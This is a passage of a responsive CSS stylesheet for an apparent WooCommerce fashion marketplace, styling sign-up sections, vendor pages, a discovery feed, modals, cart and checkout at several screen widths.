		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 50%;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 100%;
			float: none;
			clear: none; 
		}
		.editorials-search-results .editorial-result-card .editorial-cover img {
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			font-size: 16px;
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top form {
			width: 90%;
		}
		.menu-search-top .closesearch {
			float: right;
			margin-top: 10px;
			margin-right: 15px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.head-right-nav a.header-signup-btn {
			/*display: none;*/

		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 0px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {
			width: 100%;
			position: static;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content {
			top: 20%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p
		{
			max-width:450px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: -150px !important;
			width: 96% !important;
			padding: 15px !important;
			border-radius: 0px;
			padding-bottom: 80px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.user-subscribe-vendor-section{
			padding-left:  0px !important; 
			width: 100% !important; 
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-right: 10px !important;
			float: left;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
			padding: 7px 7px;
			min-height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 12px;
line-height: 18px;		 
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
  font-weight: normal;
  min-height: 62px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner {
   height: 250px;
 
}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
			padding: 0px 10px;
			min-height: 450px;
			padding-bottom: 20px;
		}
		.splyr-channel-stories-section {

			width: 86%; 
			
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
		.page-vendor-registration .what-splyr-can-get .image-section img {
			width: 100%;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section {
			padding: 15px;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section h2 {
			font-size: 30px;

		}
		.page-vendor-registration .what-splyr-can-get .copy-section p {
			font-size: 16px;
			line-height: 24px;

		}
		.our-user-value-propoitions h2 {
			font-size: 30px;
			line-height: 44px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
			font-size: 22px;
			line-height: 26px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
			width: 90%;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
			padding: 0px 15px;
		}
		.our-user-value-propoitions {
			padding: 50px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px 10px;
			float:left;
			width:33.33%;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			font-size: 14px;
			width: 100%;
			display: inline-block;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size: 15px;
			line-height: 18px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 40px;
			height: 40px;
			font-size: 20px;
			line-height: 40px;
			float: left;
			margin-right: 10px;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			padding: 25px;
			position: relative;
			right: inherit;
			display: inline-block !important;
		}
		.sply-style-subscription-btn{
			text-align: center;
		}
		.main-slider .slider-inner .slider-text .banner-animated-logo img {
			width: 200px;
		}
		.create-style-board.style-board-modal {
			width: 50%;
			height: auto;
			left: 25%;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
			top:0%;
			position:relative;
		}
		.collaborations-section .collaborations-inner .collaborations-slide {
			width: 50%;
		}

		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}

		
	}
	@media only screen and (min-width: 801px) and (max-width:1100px) {

		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 90%;
		}
		.splyr-channel-tab-section {
			width: 90%;
		}
		.tax-dc_vendor_shop .store-section-inner .primary-img {
			min-height: 170px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			height: 280px;
		}
		.splyr-channel-stories-section {
			width: 70%;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			width: 80% !important;
		}
		.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 25%;
			min-height: 440px;
		}
		.home-rss-post-slider-section .home-rss-post-slider h4 {
			
			width: 210px;
		}
		.home-rss-post-slider-section .journal-slide-title {
			height: 220px; 
		} 
		.home-rss-post-slider-section .home-rss-post-slider img {
			width: 220px;
			height: 220px; 
		}
	}
	@media only screen and (min-width: 651px) and (max-width:992px) {
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
  font-size: 11px;
  line-height: 16px;
}
		.splystyle-styles-modal {
			position: absolute;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {
			position: static; 
			width: 100%;
			right: 0px;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
			position: relative;
			height: auto;
			overflow: inherit;
		}
		.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
			width: 100%;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
			width: 100%;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

			padding: 20px;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
			font-size: 13px; 
			line-height: 20px; 
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
			font-size: 22px;
			line-height: 34px;
		}
		.boxexp-popup-txt {

			padding: 4px 15px 2px 15px;

			font-size: 8px;
			line-height: 18px; 
		}
		.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
			font-size: 9px;
			padding: 4px 15px 2px 15px;
		}
		.main-slider .slider-inner .splyxp-mobile-video {
			/*z-index: 1 !important;
			width: 136px;*/
		}
		.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
			position: relative;
			width: 100%;
			height: 284px;
			display: inline-block;
		}
		.splyxp-mobile-video-wrapper {
			position: absolute;
			right: 15%;
			top: 18%;
			width: 165px;
		}
		.main-slider { 
			float: left;
		}
		ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

			width: 80% !important;
		}
		.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

			min-height: 419px;
		}
		.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

			min-height: 82px;
		}
		.product-help-text.pht-get-now {
			left: -3px;
			top: -86px;
		}
		
		.product-help-text.pht-pin-wishboard {
			top: 136px;
			left: -350px;
		}
		.product-help-text.pht-get-now .arrow-item {
			float: left;
			margin-top: 23px;
		}
		.sply-cat-heading {
			position: absolute;
			top: 35px;
			left: 72px;
			z-index: 9;
		}
		.woocommerce-products-header h1, .cat-title { 
			font-size: 24px;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
			margin: 0px !important;
			font-size: 16px;
		}
		.shopfeature-slider .shopfeature-slider-inner  ,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide{
			overflow: hidden;
			height: 270px;
		}
		.sply-cat-heading h2 {
			margin-top: 0px;
			text-transform: uppercase;
			font-size: 26px;
		}
		.request-ishopper-btn.header-signup-btn{
			display: none !important;

		}
		.related.products .primary-img, .related.products .secondary-img{ 

			height: 270px;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

			top: 70px;
			width: 60%;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
			margin-top: 5px;
			line-height: 19px;
			font-size: 13px;

		}
		.store-section-inner .shop-product .product-box, .store-section-inner .product {

			min-height: 420px;
			margin-bottom: 15px !important;
		}
		.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
			width: 33.33%;
			clear: initial !important;
		}
		/*.store-section-inner .product h2 {
			min-height: 60px;
			}*/
			.vendor-page-sec .vendor-page-img {
				width: 40%;
				height: 50%;
			}
			#wcmp-store-conatiner .wcmp-store-list {
				width: 48%!important;
				margin-bottom: 0px 1% 10px 1%!important;
			}
			.main-slider .slider-inner .slider_img_mobile_device {
				width: 310px; 
				right: 20%;
				top: 123px; 
			}
			.main-slider .slider-inner .slider_img_mobile_device_2 {
				width: 160px; 
				right: 8%;
				top: 110px; 
			}
			.home-rss-post-slider-section .home-rss-post-slider h4 {

				width: 250px;
			}
			.home-rss-post-slider-section .journal-slide-title {
				height: 260px; 
			} 
			.home-rss-post-slider-section .home-rss-post-slider img {
				width: 260px;
				height: 260px; 
			}
			.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
				width: 33.33%;
				min-height: 440px;
			}
			.vendor-styles-section-inner .style-slide {
				width: 50%;
			}
			.splyr-channel-tab-section {
				width: 95%;
			}
			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 14px;
				line-height: 20px;
			}
			.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
				width: 95%;
			}
			.splyr-channel-error {

				width: 75%;
			}
			.home-page-headng h2 img {
				width: 95px;
				margin-bottom: -8px;
			}
			.sply-style-detail-section .attached-products-list .attached-product {
				width: 50%;
				min-height: 330px;
			}
			.about-section .about-inner .about-content h2 {
				font-size: 34px;
			}
			.about-section .about-inner .about-img {
				padding-left: 10px;
				padding-right:10px;
			}
			.aboutslide2-current .about-section .about-inner .about-img::before {
				width: 100%;
				height: 250px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
				bottom: 0%;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
				font-size: 22px;
				line-height: 30px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				line-height: 24px;
				font-size: 16px;
			}
			.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
				width: 50%;
			}
			.search-results .store-section .store-section-inner .product {
				min-height: 500px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 16px;
				line-height: 24px;
			}
			.home-page-headng h2 span.sm {
				display:block;
			}
			.header .logo img {
				width: 100px;
			}
			.main-slider .slider-inner .slider-text .banner-animated-logo img {
				width: 200px;
			}
			.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
				top:0%;
				position:relative;
			}

		}


		/* Mobile Responsive */


		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline; 
			text-transform: capitalize !important;
			margin-top: 10px;
			font-family: MonumentExtended Light;
		}
		@media only screen and (min-width: 700px) {
			.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
				background: none !important;
			}
			/*.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
				position: absolute;
				right: 0px;
				top: 0px;
				background: #fafafa;
				height: 100%;
				border-left: #ece8e8 solid 1px;
				display: -webkit-flex;
				display: -ms-flexbox;
				display: flex;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				-webkit-justify-content: center;
				-ms-flex-pack: center;
				justify-content: center;
				text-transform: capitalize;
				}*/
				.woocommerce-cart .entry-content {
					display: inline-block;
					width: 100%;
				}
				.woocommerce-cart .woocommerce form {

					padding-right: 15px;
				}
				.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
					width: 94%;
				}
			}
			@media only screen and (max-width: 650px) {
.shopfeature-slider .home-banner-btn a {
  
  font-size: 0.7rem;
  padding: 0.1rem 1.6rem 0.1rem 1.6rem;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  line-height: 1.6rem;
}
.tax-dc_vendor_shop .woocommerce-info {
  display: none;
  width: 90%;
  margin: 0 4%;
  float: left;font-size: 11px;
  color: #000 !important;
}
				.post-credited-sec {
					
					font-size: 14px;
					line-height: 1.4em; 
					margin-top: 30px;
				}
				.journal-post-main .journal-post-box h2 { 
					font-size: 20px;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {

					position: relative; 
					width: 100%;
					right: 0px;

				}
				.splystyle-styles-modal { 
					left: 5%;
					width: 90%;
					position: absolute;
					max-height: inherit;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
					position: relative;
					height: auto;
					overflow: inherit;
				}
				.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
					width: 100%;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
					width: 100%;
				}
				.shape-ring2 {
					border-radius: 50%;
					height: 200px;
					width: 200px;
				}
				.shape-ring {
					border-radius: 50%;
					height: 300px;
					width: 300px;
				}
				.rings-animation { 
					height: 300px;
					z-index: 2;
					top: -4%;
					left: -185px;
				}
				.splyxp-carosule-section .splyxp-carosule-heading {
					text-align: center;
					width: 90%;
					margin: 0 auto;
				}
				.splyxp-carosule-section .splyxp-carosule-heading p {
					font-size: 11px;
					line-height: 18px;
				}
				.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
					height: auto;
					position: relative;
				}
				.video-feed-img {
					height:  auto;
					width:100%;
					top: 0%;
					left: 0%;
					position: relative;
					transform: inherit;
					-ms-transform: inherit;
					-webkit-transform: inherit;
					-moz-transform: inherit;
					-o-transform: inherit;
				}
				.video-feed-wrapper {
					padding: 0px;
					line-height: 1px;
					padding-top: 66px;
				}
				.video-feed-wrapper .video-feed-mobile {
					width: 100%;
					margin: 0 auto;
					border-radius: 0px;
					overflow: hidden;
					position: relative;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
					height: 200px; 
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
					position: absolute;
					bottom: 0px;
					z-index: 99;
					left: 0px;
					width: 100%;
					padding: 20px;
				}
				.splyr-discovery-feed-close-btn {
					position: fixed;
					top: 1%;
					text-align: right;
					width: 100%;
					filter: invert(1);
					margin-bottom: 15px;
					display: inline-block;
					cursor: pointer;
					z-index: 9999;
					padding: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
					float: left;
					line-height: 36px;
					font-size: 14px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
					display: block;
					font-size: 24px;
					padding-top: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
					color: #fff;
					font-size: 12px;
line-height: 21px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content {
					width: 100%;
					position: static;
					top: inherit;
					left: inherit;
					overflow: hidden;
					border-radius: 0%;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
					position: relative;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock {
					width: 100%;
					margin: 0 auto;
					position: relative;
				}
				.splyr-discovery-feed-modal {
					position: fixed;
					width: 100%;
					top: 0%;
					left: 0px;
					z-index: 9999;
				}
				.iphonex-sply-xp{
					display: none;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon {
					font-size: 16px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
					width: 50%;
					padding: 5px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
					font-size: 9px;
line-height: 14px;
height: 25px;
overflow: hidden;
margin: 0px;
				}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail { 
					font-size: 9px;
				}
				.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
					display: block;
					margin-top: 10px;
					font-size: 9px;
				}
				.main-slider .slider-inner .splyxp-mobile-video {
					/*z-index: 1 !important;
					width: 130px;
					object-fit: contain;
					right: 19.2%;
					top: inherit;
					height: auto;
					display: inline-block;
					position: absolute;
					bottom: 12.5%;
					left: inherit;*/
				}
				.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
					position: relative;
					width: 100%;
					height: 310px;
					display: inline-block;
				}
				.splyxp-mobile-video-wrapper {
					right: 27%;
					top: 13%;
					width: 46%;
				}
				.boxexp-popup-txt { 
					padding: 4px 10px 2px 10px;

					font-size: 7px;
					line-height: 16px; 
				}
				.boxexp-popup-txt.left-50, .boxexp-popup-txt.right-90 {

					font-size: 9px;
					padding: 4px 10px 2px 10px;
				}
				.boxexp-popup-txt.right-70 {
					top: 12%;
					right: -63px;
				}
				.boxexp-popup-txt.left-50 {
					top: 60%;
					left: -85px;
				}
				.boxexp-popup-txt.right-90 {
					bottom: 13%;
					right: -76px;
				}
				.boxexp-popup-txt.left-10 {
					top: 24%;
					left: -64px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.1rem 1.4rem 0.01rem 1.4rem;
					line-height: 1.3rem;
				}
				.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
					line-height: 36px;
					font-size: 8px;
				}

				.woocommerce ul.products li.product .price { 
					font-size: 10px;
				}
				.tinvwl_add_to_wishlist-text {
					font-size: 8px;
				}
				.right_sidebar_off.logged-in.vendortype-shopper-stylist .product-listing-page .splyr-channel-stories-section {
					width: 100% !important;
				}
				.vendortype-shopper-stylist .splyr-channel-tab-section .splyr-channel-tab-nav ul li {
					float: left;
					padding: 5px 0px  !important;
				}
				#drift-frame-chat{
					bottom: 80px !important;
				}
				#drift-frame-controller{
					bottom: 70px !important;
				}

				.subscription-modal-home .subscription-modal-inner{
					width: 90%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form{
					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col {

					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label {
					font-size: 12px !important;
					margin-right: 5px;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-img{
					display: none;
				}
				footer .footer-navigation ul li a {
					font-size: 14px !important;
					color: #000;
					line-height: 16px !important;

				}
				#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {

					margin: 10px;
					padding: 10px;
				}
				ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

					width: 78%;
				}
				.shipping-container {
					width: 90%;
				}
				.woocommerce-checkout .col2-set{
					padding: 10px 0px !important;
				}
				.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

					min-height: 423px;
				}
				.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

					min-height: 85px;
				}
				.product-help-text.pht-get-now .arrow-item {
					float: left;
					margin-top: 22px !important;
				}
				.product-help-text.pht-share{
					display: none;
				}
				.product-help-text.pht-pin-wishboard .arrow-txt{
					float: right !important;
				}
				.product-help-text.pht-pin-wishboard .arrow-item img{
					-ms-transform: rotateY(180deg);
					transform: rotateY(180deg);
				}

				.product-help-open-btn {
					position: static;
					top: inherit;
					right: 10px;
					border: #000 solid 2px;
					overflow: hidden;
					border-radius: 50%;
					width: 40px;
					height: 40px;
					text-align: center;
					padding: 2px;
					cursor: pointer;
					float: right;
				}
				.product-help-intro .product-help-intro-inner {

					width: 96%;
				}
				.product-help-text  {
					left:  0px !important;
				}
				.product-help-text .arrow-txt {

					width: calc(100% - 85px);
				}
				.product-help-text .arrow-item {

					width: 80px;
				}
				.related.products .primary-img, .related.products .secondary-img{ 
					height: 185px;
					overflow: hidden;
				}
				.woocommerce .related.products ul.products  li.product, .woocommerce-page .related.products ul.products  li.product {

					min-height: 380px !important;
				}
				.category-journal .share-my-story-btn a {
					margin-top: 5px!important;
				}
				.splyrss-owner .splyrss-date-name {

					padding-top: 0px;
				}
				.product-detail-page .product_title { 
					font-size: 18px; 
					line-height: 26px;
				}
				.product-detail-grey table td, .product-detail-grey table th {
					font-size: 9px;
				}
				.home-newaddition-slider .slick-prev {
					left: 25px;
					right:  inherit;
				}
				.home-newaddition-slider .slick-prev, .home-newaddition-slider .slick-next {
					cursor: pointer;
					top: -6%;
					display:none!important;
				}
				.home-newaddition-slider .slick-next {
					right: 15px;
				}
				.home-newaddition-sec { 
					padding-top: 30px !important;
				}
				.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
					width: 100%;
					display: inline-block;
					margin-top: 20px;
				}
				.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
					position: static; 

					opacity: 1;
					padding:15px 0px;

				}

				#wcmp-store-conatiner .wcmp-store-list {
					width: 100%!important;
				}


				#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
					width:220px;
				}
				#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
					width:95px;
					padding: 0px;
					font-size:13px;
				}
				
				#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1) , #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
					margin: 0 auto 20px !important;
					clear: inherit !important;
				}
				.main-navigation-mobile ul .sub-menu .sub-menu {
					display: none !important;
				}
				.vendortype-shopper-stylist .splyr-channel-stories-section{
					width: 100%;
				}
				#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
					margin: 0 0 1em;
					padding: 0px 10px;
					width: 100%;
				}
				.woocommerce-checkout h1 { 
					font-size: 26px;
					letter-spacing: 2px;
					font-weight: normal;
					padding: 10px 0px 10px 0px;
					margin: 0px;
					margin-top: 20px;
				}

				.woocommerce .cart_totals table.shop_table td {
					padding: 12px 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
					display: none;
				}
				.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
					display: block; 
				}
				.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
					display: inline-block;
					text-align: left !important;
					border: 0px;
					padding: 5px 12px;
					font-size: 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
					display:none !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
					display:block !important;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
					float: right;
				}
